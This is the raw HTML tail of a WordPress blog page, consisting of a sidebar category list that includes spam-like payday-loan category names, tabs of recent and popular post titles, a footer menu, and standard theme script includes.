	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"f1d84ff4fc"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>